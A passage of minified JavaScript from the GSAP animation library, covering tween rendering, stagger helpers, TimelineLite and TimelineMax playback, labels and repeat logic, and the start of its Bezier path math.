s,n,o,a,h,c,p,u,d=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._totalTime,g=this._cycle,_=this._duration,v=this._rawPrevTime;if(t>=d?(this._totalTime=d,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=_,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===_&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||0>v||1e-10===v)&&v!==t&&(i=!0,v>1e-10&&(n="onReverseComplete")),this._rawPrevTime=u=!e||t||v===t?t:1e-10)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===_&&v>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===_&&(this._initted||!this.vars.lazy||i)&&(v>=0&&(i=!0),this._rawPrevTime=u=!e||t||v===t?t:1e-10)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(a=_+this._repeatDelay,this._cycle=this._totalTime/a>>0,0!==this._cycle&&this._cycle===this._totalTime/a&&this._cycle--,this._time=this._totalTime-this._cycle*a,this._yoyo&&0!=(1&this._cycle)&&(this._time=_-this._time),this._time>_?this._time=_:0>this._time&&(this._time=0)),this._easeType?(h=this._time/_,c=this._easeType,p=this._easePower,(1===c||3===c&&h>=.5)&&(h=1-h),3===c&&(h*=2),1===p?h*=h:2===p?h*=h*h:3===p?h*=h*h*h:4===p&&(h*=h*h*h*h),this.ratio=1===c?1-h:2===c?h:.5>this._time/_?h/2:1-h/2):this.ratio=this._ease.getRatio(this._time/_)),f!==this._time||i||g!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=f,this._totalTime=m,this._rawPrevTime=v,this._cycle=g,r.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/_):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==f&&t>=0&&(this._active=!0),0===m&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===_)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||l))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==m||s)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||l)),this._cycle!==g&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||l)),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this.vars[n].apply(this.vars[n+"Scope"]||this,this.vars[n+"Params"]||l),0===_&&1e-10===this._rawPrevTime&&1e-10!==u&&(this._rawPrevTime=0))}else m!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||l))},n.to=function(t,e,i){return new n(t,e,i)},n.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new n(t,e,i)},n.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new n(t,e,s)},n.staggerTo=n.allTo=function(t,e,r,h,c,p,u){h=h||0;var d,f,m,g,_=r.delay||0,v=[],y=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),c.apply(u||this,p||l)};for(a(t)||("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=s(t))),t=t||[],0>h&&(t=s(t),t.reverse(),h*=-1),d=t.length-1,m=0;d>=m;m++){f={};for(g in r)f[g]=r[g];f.delay=_,m===d&&c&&(f.onComplete=y),v[m]=new n(t[m],e,f),_+=h}return v},n.staggerFrom=n.allFrom=function(t,e,i,s,r,o,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,n.staggerTo(t,e,i,s,r,o,a)},n.staggerFromTo=n.allFromTo=function(t,e,i,s,r,o,a,h){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,n.staggerTo(t,e,s,r,o,a,h)},n.delayedCall=function(t,e,i,s,r){return new n(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:s,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:s,immediateRender:!1,useFrames:r,overwrite:0})},n.set=function(t,e){return new n(t,0,e)},n.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var c=function(t,e){for(var s=[],n=0,r=t._first;r;)r instanceof i?s[n++]=r:(e&&(s[n++]=r),s=s.concat(c(r,e)),n=s.length),r=r._next;return s},p=n.getAllTweens=function(e){return c(t._rootTimeline,e).concat(c(t._rootFramesTimeline,e))};n.killAll=function(t,i,s,n){null==i&&(i=!0),null==s&&(s=!0);var r,o,a,h=p(0!=n),l=h.length,c=i&&s&&n;for(a=0;l>a;a++)o=h[a],(c||o instanceof e||(r=o.target===o.vars.onComplete)&&s||i&&!r)&&(t?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},n.killChildTweensOf=function(t,e){if(null!=t){var h,l,c,p,u,d=r.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=s(t)),a(t))for(p=t.length;--p>-1;)n.killChildTweensOf(t[p],e);else{h=[];for(c in d)for(l=d[c].target.parentNode;l;)l===t&&(h=h.concat(d[c].tweens)),l=l.parentNode;for(u=h.length,p=0;u>p;p++)e&&h[p].totalTime(h[p].totalDuration()),h[p]._enabled(!1,!1)}}};var u=function(t,i,s,n){i=!1!==i,s=!1!==s;for(var r,o,a=p(n=!1!==n),h=i&&s&&n,l=a.length;--l>-1;)o=a[l],(h||o instanceof e||(r=o.target===o.vars.onComplete)&&s||i&&!r)&&o.paused(t)};return n.pauseAll=function(t,e,i){u(!0,t,e,i)},n.resumeAll=function(t,e,i){u(!1,t,e,i)},n.globalTimeScale=function(e){var s=t._rootTimeline,n=i.ticker.time;return arguments.length?(e=e||1e-10,s._startTime=n-(n-s._startTime)*s._timeScale/e,s=t._rootFramesTimeline,n=i.ticker.frame,s._startTime=n-(n-s._startTime)*s._timeScale/e,s._timeScale=t._rootTimeline._timeScale=e,e):s._timeScale},h.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},h.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},h.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},h.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},h.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},h.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},h.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},h.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},n},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,s,n=this.vars;for(s in n)i=n[s],a(i)&&-1!==i.join("").indexOf("{self}")&&(n[s]=this._swapSelfInParams(i));a(n.tweens)&&this.add(n.tweens,0,n.align,n.stagger)},n=i._internals,r=s._internals={},o=n.isSelector,a=n.isArray,h=n.lazyTweens,l=n.lazyRender,c=[],p=_gsScope._gsDefine.globals,u=function(t){var e,i={};for(e in t)i[e]=t[e];return i},d=r.pauseCallback=function(t,e,i,s){var n,r=t._timeline,o=r._totalTime,a=t._startTime,h=0>t._rawPrevTime||0===t._rawPrevTime&&r._reversed,l=h?0:1e-10,p=h?1e-10:0;if(e||!this._forcingPlayhead){for(r.pause(a),n=t._prev;n&&n._startTime===a;)n._rawPrevTime=p,n=n._prev;for(n=t._next;n&&n._startTime===a;)n._rawPrevTime=l,n=n._next;e&&e.apply(s||r,i||c),(this._forcingPlayhead||!r._paused)&&r.seek(o)}},f=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},m=s.prototype=new e;return s.version="1.16.1",m.constructor=s,m.kill()._gc=m._forcingPlayhead=!1,m.to=function(t,e,s,n){var r=s.repeat&&p.TweenMax||i;return e?this.add(new r(t,e,s),n):this.set(t,s,n)},m.from=function(t,e,s,n){return this.add((s.repeat&&p.TweenMax||i).from(t,e,s),n)},m.fromTo=function(t,e,s,n,r){var o=n.repeat&&p.TweenMax||i;return e?this.add(o.fromTo(t,e,s,n),r):this.set(t,n,r)},m.staggerTo=function(t,e,n,r,a,h,l,c){var p,d=new s({onComplete:h,onCompleteParams:l,onCompleteScope:c,smoothChildTiming:this.smoothChildTiming});for("string"==typeof t&&(t=i.selector(t)||t),o(t=t||[])&&(t=f(t)),0>(r=r||0)&&(t=f(t),t.reverse(),r*=-1),p=0;t.length>p;p++)n.startAt&&(n.startAt=u(n.startAt)),d.to(t[p],e,u(n),p*r);return this.add(d,a)},m.staggerFrom=function(t,e,i,s,n,r,o,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,s,n,r,o,a)},m.staggerFromTo=function(t,e,i,s,n,r,o,a,h){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,s,n,r,o,a,h)},m.call=function(t,e,s,n){return this.add(i.delayedCall(0,t,e,s),n)},m.set=function(t,e,s){return s=this._parseTimeOrLabel(s,0,!0),null==e.immediateRender&&(e.immediateRender=s===this._time&&!this._paused),this.add(new i(t,0,e),s)},s.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var n,r,o=new s(t),a=o._timeline;for(null==e&&(e=!0),a._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=a._time,n=a._first;n;)r=n._next,e&&n instanceof i&&n.target===n.vars.onComplete||o.add(n,n._startTime-n._delay),n=r;return a.add(o,0),o},m.add=function(n,r,o,h){var l,c,p,u,d,f;if("number"!=typeof r&&(r=this._parseTimeOrLabel(r,0,!0,n)),!(n instanceof t)){if(n instanceof Array||n&&n.push&&a(n)){for(o=o||"normal",h=h||0,l=r,c=n.length,p=0;c>p;p++)a(u=n[p])&&(u=new s({tweens:u})),this.add(u,l),"string"!=typeof u&&"function"!=typeof u&&("sequence"===o?l=u._startTime+u.totalDuration()/u._timeScale:"start"===o&&(u._startTime-=u.delay())),l+=h;return this._uncache(!0)}if("string"==typeof n)return this.addLabel(n,r);if("function"!=typeof n)throw"Cannot add "+n+" into the timeline; it is not a tween, timeline, function, or string.";n=i.delayedCall(0,n)}if(e.prototype.add.call(this,n,r),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(d=this,f=d.rawTime()>n._startTime;d._timeline;)f&&d._timeline.smoothChildTiming?d.totalTime(d._totalTime,!0):d._gc&&d._enabled(!0,!1),d=d._timeline;return this},m.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array||e&&e.push&&a(e)){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},m._remove=function(t,i){e.prototype._remove.call(this,t,i);var s=this._last;return s?this._time>s._startTime+s._totalDuration/s._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},m.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},m.insert=m.insertMultiple=function(t,e,i,s){return this.add(t,e||0,i,s)},m.appendMultiple=function(t,e,i,s){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,s)},m.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},m.addPause=function(t,e,s,n){var r=i.delayedCall(0,d,["{self}",e,s,n],this);return r.data="isPause",this.add(r,t)},m.removeLabel=function(t){return delete this._labels[t],this},m.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},m._parseTimeOrLabel=function(e,i,s,n){var r;if(n instanceof t&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&a(n)))for(r=n.length;--r>-1;)n[r]instanceof t&&n[r].timeline===this&&this.remove(n[r]);if("string"==typeof i)return this._parseTimeOrLabel(i,s&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,s);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(r=e.indexOf("=")))return null==this._labels[e]?s?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(r-1)+"1",10)*Number(e.substr(r+1)),e=r>1?this._parseTimeOrLabel(e.substr(0,r-1),0,s):this.duration()}return Number(e)+i},m.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},m.stop=function(){return this.paused(!0)},m.gotoAndPlay=function(t,e){return this.play(t,e)},m.gotoAndStop=function(t,e){return this.pause(t,e)},m.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,n,r,o,a,p=this._dirty?this.totalDuration():this._totalDuration,u=this._time,d=this._startTime,f=this._timeScale,m=this._paused;if(t>=p)this._totalTime=this._time=p,this._reversed||this._hasPausedChild()||(n=!0,o="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||0>this._rawPrevTime||1e-10===this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(a=!0,this._rawPrevTime>1e-10&&(o="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-10,t=p+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==u||0===this._duration&&1e-10!==this._rawPrevTime&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(o="onReverseComplete",n=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=n=!0,o="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(a=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-10,0===t&&n)for(s=this._first;s&&0===s._startTime;)s._duration||(n=!1),s=s._next;t=0,this._initted||(a=!0)}else this._totalTime=this._time=this._rawPrevTime=t;if(this._time!==u&&this._first||i||a){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==u&&t>0&&(this._active=!0),0===u&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||c)),this._time>=u)for(s=this._first;s&&(r=s._next,!this._paused||m);)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=r;else for(s=this._last;s&&(r=s._prev,!this._paused||m);)(s._active||u>=s._startTime&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=r;this._onUpdate&&(e||(h.length&&l(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||c))),o&&(this._gc||(d===this._startTime||f!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(n&&(h.length&&l(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[o]&&this.vars[o].apply(this.vars[o+"Scope"]||this,this.vars[o+"Params"]||c)))}},m._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof s&&t._hasPausedChild())return!0;t=t._next}return!1},m.getChildren=function(t,e,s,n){n=n||-9999999999;for(var r=[],o=this._first,a=0;o;)n>o._startTime||(o instanceof i?!1!==e&&(r[a++]=o):(!1!==s&&(r[a++]=o),!1!==t&&(r=r.concat(o.getChildren(!0,e,s)),a=r.length))),o=o._next;return r},m.getTweensOf=function(t,e){var s,n,r=this._gc,o=[],a=0;for(r&&this._enabled(!0,!0),n=(s=i.getTweensOf(t)).length;--n>-1;)(s[n].timeline===this||e&&this._contains(s[n]))&&(o[a++]=s[n]);return r&&this._enabled(!1,!0),o},m.recent=function(){return this._recent},m._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},m.shiftChildren=function(t,e,i){i=i||0;for(var s,n=this._first,r=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(s in r)r[s]>=i&&(r[s]+=t);return this._uncache(!0)},m._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),s=i.length,n=!1;--s>-1;)i[s]._kill(t,e)&&(n=!0);return n},m.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},m.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},m._enabled=function(t,i){if(t===this._gc)for(var s=this._first;s;)s._enabled(t,!0),s=s._next;return e.prototype._enabled.call(this,t,i)},m.totalTime=function(){this._forcingPlayhead=!0;var e=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},m.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},m.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,s=0,n=this._last,r=999999999999;n;)e=n._prev,n._dirty&&n.totalDuration(),n._startTime>r&&this._sortChildren&&!n._paused?this.add(n,n._startTime-n._delay):r=n._startTime,0>n._startTime&&!n._paused&&(s-=n._startTime,this._timeline.smoothChildTiming&&(this._startTime+=n._startTime/this._timeScale),this.shiftChildren(-n._startTime,!1,-9999999999),r=0),i=n._startTime+n._totalDuration/n._timeScale,i>s&&(s=i),n=e;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},m.paused=function(e){if(!e)for(var i=this._first,s=this._time;i;)i._startTime===s&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},m.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},m.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},s},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var s=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},n=[],r=e._internals,o=r.lazyTweens,a=r.lazyRender,h=new i(null,null,1,0),l=s.prototype=new t;return l.constructor=s,l.kill()._gc=!1,s.version="1.16.1",l.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},l.addCallback=function(t,i,s,n){return this.add(e.delayedCall(0,t,s,n),i)},l.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),s=i.length,n=this._parseTimeOrLabel(e);--s>-1;)i[s]._startTime===n&&i[s]._enabled(!1,!1);return this},l.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},l.tweenTo=function(t,i){i=i||{};var s,r,o,a={ease:h,useFrames:this.usesFrames(),immediateRender:!1};for(r in i)a[r]=i[r];return a.time=this._parseTimeOrLabel(t),s=Math.abs(Number(a.time)-this._time)/this._timeScale||.001,o=new e(this,s,a),a.onStart=function(){o.target.paused(!0),o.vars.time!==o.target.time()&&s===o.duration()&&o.duration(Math.abs(o.vars.time-o.target.time())/o.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||o,i.onStartParams||n)},o},l.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=!1!==i.immediateRender;var s=this.tweenTo(e,i);return s.duration(Math.abs(s.vars.time-t)/this._timeScale||.001)},l.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,r,h,l,c,p,u=this._dirty?this.totalDuration():this._totalDuration,d=this._duration,f=this._time,m=this._totalTime,g=this._startTime,_=this._timeScale,v=this._rawPrevTime,y=this._paused,w=this._cycle;if(t>=u)this._locked||(this._totalTime=u,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(r=!0,l="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||0>v||1e-10===v)&&v!==t&&this._first&&(c=!0,v>1e-10&&(l="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-10,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=d,t=d+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==f||0===d&&1e-10!==v&&(v>0||0>t&&v>=0)&&!this._locked)&&(l="onReverseComplete",r=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=r=!0,l="onReverseComplete"):v>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=d||!e||t||this._rawPrevTime===t?t:1e-10,0===t&&r)for(s=this._first;s&&0===s._startTime;)s._duration||(r=!1),s=s._next;t=0,this._initted||(c=!0)}else 0===d&&0>v&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(p=d+this._repeatDelay,this._cycle=this._totalTime/p>>0,0!==this._cycle&&this._cycle===this._totalTime/p&&this._cycle--,this._time=this._totalTime-this._cycle*p,this._yoyo&&0!=(1&this._cycle)&&(this._time=d-this._time),this._time>d?(this._time=d,t=d+1e-4):0>this._time?this._time=t=0:t=this._time));if(this._cycle!==w&&!this._locked){var b=this._yoyo&&0!=(1&w),x=b===(this._yoyo&&0!=(1&this._cycle)),T=this._totalTime,C=this._cycle,P=this._rawPrevTime,S=this._time;if(this._totalTime=w*d,w>this._cycle?b=!b:this._totalTime+=d,this._time=f,this._rawPrevTime=0===d?v-1e-4:v,this._cycle=w,this._locked=!0,f=b?0:d,this.render(f,e,0===d),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||n),x&&(f=b?d+1e-4:-1e-4,this.render(f,!0,!1)),this._locked=!1,this._paused&&!y)return;this._time=S,this._totalTime=T,this._cycle=C,this._rawPrevTime=P}if(this._time!==f&&this._first||i||c){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==m&&t>0&&(this._active=!0),0===m&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||n)),this._time>=f)for(s=this._first;s&&(h=s._next,!this._paused||y);)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=h;else for(s=this._last;s&&(h=s._prev,!this._paused||y);)(s._active||f>=s._startTime&&!s._paused&&!s._gc)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=h;this._onUpdate&&(e||(o.length&&a(),this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||n))),l&&(this._locked||this._gc||(g===this._startTime||_!==this._timeScale)&&(0===this._time||u>=this.totalDuration())&&(r&&(o.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[l]&&this.vars[l].apply(this.vars[l+"Scope"]||this,this.vars[l+"Params"]||n)))}else m!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||n))},l.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var s,n,r=[],o=this.getChildren(t,e,i),a=0,h=o.length;for(s=0;h>s;s++)n=o[s],n.isActive()&&(r[a++]=n);return r},l.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),s=i.length;for(e=0;s>e;e++)if(i[e].time>t)return i[e].name;return null},l.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},l.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},l.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},l.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},l.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},l.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},l.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},l.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},l.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},l.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},s},!0),function(){var t=180/Math.PI,e=[],i=[],s=[],n={},r=_gsScope._gsDefine.globals,o=function(t,e,i,s){this.a=t,this.b=e,this.c=i,this.d=s,this.da=s-t,this.ca=i-t,this.ba=e-t},a=function(t,e,i,s){var n={a:t},r={},o={},a={c:s},h=(t+e)/2,l=(e+i)/2,c=(i+s)/2,p=(h+l)/2,u=(l+c)/2,d=(u-p)/8;return n.b=h+(t-h)/4,r.b=p+d,n.c=r.a=(n.b+r.b)/2,r.c=o.a=(p+u)/2,o.b=u-d,a.b=c+(s-c)/4,o.c=a.a=(o.b+a.b)/2,[n,r,o,a]},h=function(t,n,r,o,h){var l,c,p,u,d,f,m,g,_,v,y,w,b,x=t.length-1,T=0,C=t[0].a;for(l=0;x>l;l++)d=t[T],c=d.a,p=d.d,u=t[T+1].d,h?(y=e[l],w=i[l],b=.25*(w+y)*n/(o?.5:s[l]||.5),f=p-(p-c)*(o?.5*n:0!==y?b/y:0),m=p+(u-p)*(o?.5*n:0!==w?b/w:0),g=p-(f+((m-f)*(3*y/(y+w)+.5)/4||0))):(f=p-.5*(p-c)*n,m=p+.5*(u-p)*n,g=p-(f+m)/2),f+=g,m+=g,d.c=_=f,d.b=0!==l?C:C=d.a+.6*(d.c-d.a),d.da=p-c,d.ca=_-c,d.ba=C-c,r?(v=a(c,C,_,p),t.splice(T,1,v[0],v[1],v[2],v[3]),T+=4):T++,C=m;(d=t[T]).b=C,d.c=C+.4*(d.d-C),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=C-d.a,r&&(v=a(d.a,C,d.c,d.d),t.splice(T,1,v[0],v[1],v[2],v[3]))},l=function(t,s,n,r){var a,h,l,c,p,u,d=[];if(r)for(t=[r].concat(t),h=t.length;--h>-1;)"string"==typeof(u=t[h][s])&&"="===u.charAt(1)&&(t[h][s]=r[s]+Number(u.charAt(0)+u.substr(2)));if(0>(a=t.length-2))return d[0]=new o(t[0][s],0,0,t[-1>a?0:1][s]),d;for(h=0;a>h;h++)l=t[h][s],c=t[h+1][s],d[h]=new o(l,0,0,c),n&&(p=t[h+2][s],e[h]=(e[h]||0)+(c-l)*(c-l),i[h]=(i[h]||0)+(p-c)*(p-c));return d[h]=new 